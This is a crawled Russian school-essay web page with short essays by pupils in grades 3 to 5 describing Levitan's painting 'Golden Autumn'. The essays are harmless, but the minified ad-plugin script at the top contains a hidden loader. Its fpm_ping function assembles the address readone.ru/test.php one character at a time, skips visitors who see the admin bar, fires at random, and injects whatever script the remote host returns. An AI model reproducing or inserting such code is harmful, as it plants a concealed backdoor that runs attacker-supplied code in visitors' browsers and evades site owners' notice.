i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1237011002494888"
     crossorigin="anonymous"></script> </head><body class="post-template-default single single-post postid-286 single-format-standard"><div id="wrapper" class="hfeed"><div id="header"><div id="masthead"><div id="branding" role="banner"><div id="site-title"> <span> <a href="https://ychy.ru/" title="Ychy" rel="home">Ychy</a> </span></div><div id="site-description">Готовые школьные сочинения 2 – 5, 6 – 11 классы</div> <noscript><img width="940" height="198" src="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-940x198.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript><img width="940" height="198" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20940%20198%22%3E%3C/svg%3E' data-src="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-940x198.jpg" class="lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></div><div id="access" role="navigation"><div class="skip-link screen-reader-text"><a href="#content" title="Перейти к содержимому">Перейти к содержимому</a></div><div class="menu-header"><ul id="menu-menu-1" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://ychy.ru/">Главная</a></li><li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://ychy.ru/category/obshhie-temy">Сочинения на общие темы</a></li><li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-254"><a href="https://ychy.ru/category/sochinenija-po-kartinam">Сочинения по картинам</a></li></ul></div></div></div></div><div id="main"><div id="container"><div id="content" role="main"><div id="nav-above" class="navigation"><div class="nav-previous"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-kustodieva-verbnyj-torg-u-spasskih-vorot-4-klass.html" rel="prev"><span class="meta-nav">&larr;</span> Сочинения по Картине Кустодиева «Вербный Торг у Спасских Ворот», 4 класс</a></div><div class="nav-next"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-levitana-vechernij-zvon-4-klass.html" rel="next">Сочинения по Картине Левитана «Вечерний Звон», 4 класс <span class="meta-nav">&rarr;</span></a></div></div><div id="post-286" class="post-286 post type-post status-publish format-standard has-post-thumbnail hentry category-sochinenija-po-kartinam tag-3-klass tag-4-klass tag-5-klass tag-i-i-levitan tag-sochinenija-po-kartine"><h1 class="entry-title">Сочинения по Картине И.И. Левитана «Золотая Осень», 3-5 классы</h1><div class="entry-meta"> <span class="meta-prep meta-prep-author">Опубликовано</span> <a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html" title="12:10" rel="bookmark"><span class="entry-date">12.10.2020</span></a> <span class="meta-sep">автором</span> <span class="author vcard"><a class="url fn n" href="https://ychy.ru/author/admin" title="Посмотреть все записи автора Admin">Admin</a></span></div><div class="entry-content"><div class="fpm_start"></div><blockquote><p>Сочинения и сочинения-описания 3, 4, 5 классов на тему: картина «Золотая осень» (художник: Исаак Ильич Левитан). Работы проверены на ошибки!</p></blockquote><div id="attachment_287" style="width: 1010px" class="wp-caption aligncenter"><noscript><img decoding="async" aria-describedby="caption-attachment-287" class="wp-image-287 size-full" src="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg" alt="Картина «Золотая осень», художник: Исаак Ильич Левитан" width="1000" height="700" srcset="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg 1000w, https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-300x210.jpg 300w, https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><img decoding="async" aria-describedby="caption-attachment-287" class="lazyload wp-image-287 size-full" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201000%20700%22%3E%3C/svg%3E' data-src="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg" alt="Картина «Золотая осень», художник: Исаак Ильич Левитан" width="1000" height="700" data-srcset="https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan.jpg 1000w, https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-300x210.jpg 300w, https://ychy.ru/wp-content/uploads/2020/10/zolotaja-osen-levitan-768x538.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><p id="caption-attachment-287" class="wp-caption-text">Картина «Золотая осень», художник: Исаак Ильич Левитан</p></div><h2>Сочинение по картине И.И. Левитана «Золотая осень»</h2><p><strong>Автор:</strong> Олег, 3 класс</p><p>На картине я вижу деревья, кусты, овраги, поля, речку и домики. По всему видно, что уже настала осень. Листья пожелтели и начинают постепенно опадать. Трава тоже начинает засыхать и приобретает коричневый оттенок. Художник хорошо подобрал цвета.</p><p>Вообще я не очень люблю это время года. Потому что на улице становится холодно, и часто идут дожди. Но сам рисунок мне понравился.</p><h2>Сочинение 3 класса по картине: Золотая осень</h2><p><strong>Автор:</strong> Павел, 3 класс</p><p>Куда ни глянь, везде осень. И за окном она властвует, и с картины смотрит. Только на улице сейчас дождь, поэтому намного приятнее разглядывать рисунок. Смотрю на милую речушку. У неё очень удобный берег. По нему и прогуляться можно, и рыбу половить удобно будет. Наверное, здорово жить в одном из тех домиков. Потому что рядом такая красивая природа. И есть где погулять.</p><h2>Сочинение по картине «Золотая осень», художник: Исаак Ильич Левитан</h2><p><strong>Автор:</strong> Виктория, 3 класс</p><p>Всё таки замечательная у Левитана получилась композиция! Я так люблю осеннюю погоду, что любой рисунок на эту тему меня радует. К тому же здесь такой цветной и яркий пейзаж!</p><p>Вот бы полежать на склоне холма! Я очень люблю наблюдать за небом, смотреть на облака и сравнивать их форму с другими предметами.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <h2>Сочинение 4 класса по картине Левитана «Золотая осень»</h2><p><strong>Автор:</strong> Валентина, 4 класс</p><p>Золотая осень… Даже само это словосочетание привлекает внимание. А как посмотришь на листья, разукрашенные мастерски самой природой в разные цвета, то вообще слов нет.</p><p>Исааку Левитану удалось передать всю красоту и цветовое разнообразие этого времени года. Даже речная гладь насыщенна легкой рябью. В ней, как в зеркале, отражаются золотые убранства осени. Пейзаж показывает простор и широту речной долины. Цветовая гамма теплая и неброская.</p><h2>Сочинение на тему: картина «Золотая осень» Левитана</h2><p><strong>Автор:</strong> Ярослав, 4 класс</p><p>Левитан изобразил чудный солнечный осенний день. Обычно эта пора ассоциируется с непогодой. А тут мы видим тишь и благодать. Так и хочется прогуляться среди берез, посидеть на траве. А еще насобирать разноцветных листьев в гербарий. Мне очень нравится разглядывать листочки осенью. На них, как на палитре, смешиваются цвета. Зеленый разбавляется одновременно желтым и красным. Каждый рисунок неповторим и уникален.</p><p>Только тот, кто по-настоящему любит осень, способен передать всё её многообразие.</p><h2>Сочинение про картину «Золотая осень», художник: Исаак Левитан</h2><p><strong>Автор:</strong> Эдуард, 4 класс</p><p>Я читал, что эту картину сравнивают с энциклопедией осени. Возможно, доля правды в этом есть. Художник отразил практически все оттенки красок этой волшебной поры. К тому же здесь можно увидеть и речку, и лес, и поля, и овраги. И даже небольшая деревня виднеется вдали. Ведь осеннее время года влияет на всё: и на природу, и на людей.</p><p>Поля вдалеке уже убраны. Растения тоже подстраиваются под наступающие холода. Всё наполнено тишиной и спокойствием. И глаза абсолютно не устают смотреть снова и снова на этот шедевр.</p><h2>Сочинение 5 класса по картине «Золотая осень»</h2><p><strong>Автор:</strong> Жанна, 5 класс</p><p>Я люблю осень так же, как и Исаак Ильич. Меня зачаровывает её багряное разноцветье. Насыщенность желтых, оранжевых, красных, бардовых и зеленоватых красок наполняет все пространство. Выходя на улицу, попадаешь в красочный мир. Улыбка сама собой появляется на лице.</p><p>Точно такую же радость вызывает у меня и это полотно. Золотой окрас листьев напоминает о том, что еще осталось тепло солнышка. Трава сохраняет свою зеленую расцветку, но тоже понемногу поддается кисти осенних дней. А вода отражает голубизну неба в своей прозрачной воде. Стройным березкам идет их золотое убранство. Легкий, еле уловимый ветерок развевает тонкие веточки осин. Кажется, что еще мгновение, и запах сухих полевых трав проникнет в комнату.</p><h2>Сочинение по картине Левитана «Золотая осень», 5 класс</h2><p><strong>Автор:</strong> Зоя, 5 класс</p><p>Как же здорово умеют художники на небольшом листе бумаги отразить необъятность родного края! Особенно меня поразило небо! Легкая воздушность облаков создаёт объёмность изображения. Глубина синевы небесного пространства проникает в самое сердце и притягивает к себе. Светлый голубой фон разбавляется белоснежными облаками разного размера. Некоторые из них настолько малы, что похожи на белые черточки. Издалека даже видна схожесть с морскими волнами. Такое своеобразное небесное море.</p><p>А ведь всё это благодаря настоящим мастерам живописи! Именно благодаря их таланту, мы можем научиться замечать вокруг себя такие восхитительные моменты. Ведь их много каждый день. Нужно только научиться видеть. Огромная признательность всем, кто посвятил свою жизнь творчеству на благо всего человечества!</p><h2>Школьное сочинение 5 класса по картине Левитана «Золотая осень»</h2><p><strong>Автор:</strong> Михаил, 5 класс</p><p>Осень находит отклик у многих мастеров кисти. Не оставила она равнодушным и Левитана. Данная картина находится в Третьяковской галерее. А это значит, что она действительно уникальна и заслуживает внимания.</p><p>Я думаю, что живописец не зря выбрал солнечный день. Ведь именно благодаря солнечным лучам желтизна листьев приобретает оттенок золота. Поэтому осень по праву называют золотой. Посередине холста находится лесная речушка. Вода кажется холодной. Ведь солнце хоть еще и светит ярко, но уже не прогревает воздух так сильно, как летом. Опавшие листья украшают речную поверхность. Это река Съежа. А вдалеке виднеется деревушка Островно. Над ней красуется небо лазурного цвета. Всё настолько реалистично, что даже появляется легкое ощущение присутствия прямо возле того холма.</p><div class="fpm_end"></div></div><div class="entry-utility"> Запись опубликована в рубрике <a href="https://ychy.ru/category/sochinenija-po-kartinam" rel="category tag">Сочинения по картинам</a> с метками <a href="https://ychy.ru/tag/3-klass" rel="tag">3 класс</a>, <a href="https://ychy.ru/tag/4-klass" rel="tag">4 класс</a>, <a href="https://ychy.ru/tag/5-klass" rel="tag">5 класс</a>, <a href="https://ychy.ru/tag/i-i-levitan" rel="tag">И.И. Левитан</a>, <a href="https://ychy.ru/tag/sochinenija-po-kartine" rel="tag">Сочинения по картине</a>. Добавьте в закладки <a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-i-i-levitana-zolotaja-osen-3-5-klassy.html" title="Постоянная ссылка: Сочинения по Картине И.И. Левитана «Золотая Осень», 3-5 классы" rel="bookmark">постоянную ссылку</a>.</div></div><div id="nav-below" class="navigation"><div class="nav-previous"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-kustodieva-verbnyj-torg-u-spasskih-vorot-4-klass.html" rel="prev"><span class="meta-nav">&larr;</span> Сочинения по Картине Кустодиева «Вербный Торг у Спасских Ворот», 4 класс</a></div><div class="nav-next"><a href="https://ychy.ru/sochinenija-po-kartinam/sochinenija-po-kartine-levitana-vechernij-zvon-4-klass.html" rel="next">Сочинения по Картине Левитана «Вечерний Звон», 4 класс <span class="meta-nav">&rarr;</span></a></div></div><div id="comments"></div></div></div><div id="primary" class="widget-area" role="complementary"><ul class="xoxo"><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ychy.ru/"><div> <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Поиск" /></div></form></li><li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Мы в социальных сетях</h3><div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-258"><a href="https://m.vk.com/ychy_ru"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></a></li></ul></div></li><li id="nav_menu-4" class="widget-container widget_nav_menu"><h3 class="widget-title">Сочинения по классам</h3><div class="menu-navigacija-po-klassam-container"><ul id="menu-navigacija-po-klassam" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="https://ychy.ru/tag/2-klass">2 класс</a></li><li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="https://ychy.ru/tag/3-klass">3 класс</a></li><li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="https://ychy.ru/tag/4-klass">4 класс</a></li><li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="https://ychy.ru/tag/5-klass">5 класс</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://ychy.ru/tag/6-klass">6 класс</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://ychy.ru/tag/7-klass">7 класс</a></li><li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="https://ychy.ru/tag/8-klass">8 класс</a></li><li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="https://ychy.ru/tag/9-klass">9 класс</a></li></ul></div></li></ul></div><div id="secondary" class="widget-area" role="complementary"><ul class="xoxo"><li id="simpletags-3" class="widget-container widget-simpletags"><h3 class="widget-title">У нас ищут</h3><div class="st-tag-cloud"> <a href="https://ychy.ru/tag/g-g-nisskij" id="tag-link-30" class="st-tags t0" title="3 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Г.Г. Нисский</a> <a href="https://ychy.ru/tag/i-i-shishkin" id="tag-link-33" class="st-tags t0" title="4 topics" rel="tag" style="font-size:10pt; color:#cccccc;">И.И. Шишкин</a> <a href="https://ychy.ru/tag/e-v-gippenrejter" id="tag-link-31" class="st-tags t0" title="3 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Е.В. Гиппенрейтер</a> <a href="https://ychy.ru/tag/1-klass" id="tag-link-10" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">1 класс</a> <a href="https://ychy.ru/tag/4-klass" id="tag-link-13" class="st-tags t3" title="28 topics" rel="tag" style="font-size:13pt; color:#8e8e8e;">4 класс</a> <a href="https://ychy.ru/tag/6-klass" id="tag-link-15" class="st-tags t3" title="24 topics" rel="tag" style="font-size:13pt; color:#8e8e8e;">6 класс</a> <a href="https://ychy.ru/tag/5-klass" id="tag-link-14" class="st-tags t5" title="39 topics" rel="tag" style="font-size:15pt; color:#666666;">5 класс</a> <a href="https://ychy.ru/tag/k-f-juon" id="tag-link-24" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">К.Ф. Юон</a> <a href="https://ychy.ru/tag/v-i-surikov" id="tag-link-34" class="st-tags t0" title="5 topics" rel="tag" style="font-size:10pt; color:#cccccc;">В.И. Суриков</a> <a href="https://ychy.ru/tag/8-klass" id="tag-link-17" class="st-tags t1" title="14 topics" rel="tag" style="font-size:11pt; color:#b7b7b7;">8 класс</a> <a href="https://ychy.ru/tag/i-i-levitan" id="tag-link-25" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">И.И. Левитан</a> <a href="https://ychy.ru/tag/sochinenija-po-kartine" id="tag-link-20" class="st-tags t10" title="68 topics" rel="tag" style="font-size:20pt; color:#000000;">Сочинения по картине</a> <a href="https://ychy.ru/tag/sochinenija-pro-zhivotnyh" id="tag-link-19" class="st-tags t0" title="5 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Сочинения про животных</a> <a href="https://ychy.ru/tag/7-klass" id="tag-link-16" class="st-tags t2" title="20 topics" rel="tag" style="font-size:12pt; color:#a3a3a3;">7 класс</a> <a href="https://ychy.ru/tag/2-klass" id="tag-link-11" class="st-tags t2" title="16 topics" rel="tag" style="font-size:12pt; color:#a3a3a3;">2 класс</a> <a href="https://ychy.ru/tag/v-m-vasnecov" id="tag-link-29" class="st-tags t0" title="9 topics" rel="tag" style="font-size:10pt; color:#cccccc;">В.М. Васнецов</a> <a href="https://ychy.ru/tag/b-m-kustodiev" id="tag-link-28" class="st-tags t0" title="4 topics" rel="tag" style="font-size:10pt; color:#cccccc;">Б.М. Кустодиев</a> <a href="https://ychy.ru/tag/a-a-plastov" id="tag-link-32" class="st-tags t0" title="6 topics" rel="tag" style="font-size:10pt; color:#cccccc;">А.А. Пластов</a> <a href="https://ychy.ru/tag/sochinenija-9-klass" id="tag-link-18" class="st-tags t1" title="10 topics" rel="tag" style="font-size:11pt; color:#b7b7b7;">9 класс</a> <a href="https://ychy.ru/tag/3-klass" id="tag-link-12" class="st-tags t4" title="31 topics" rel="tag" style="font-size:14pt; color:#7a7a7a;">3 класс</a></div></li></ul></div></div><div id="footer" role="contentinfo"><div id="colophon"><div id="site-info"> <a href="https://ychy.ru/" title="Ychy" rel="home"> Ychy </a></div><div id="site-generator"> <a href="https://ru.wordpress.org/" class="imprint" title="Современная персональная платформа для публикаций"> Сайт работает на WordPress. </a></div></div></div></div> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://ychy.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.7.7'></script> <script defer src="https://ychy.ru/wp-content/cache/autoptimize/js/autoptimize_bfe2e1cab20fd219e7bd12e11aaf122e.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S-vmcbawjYcCuvsGAfZ0nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769311415342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>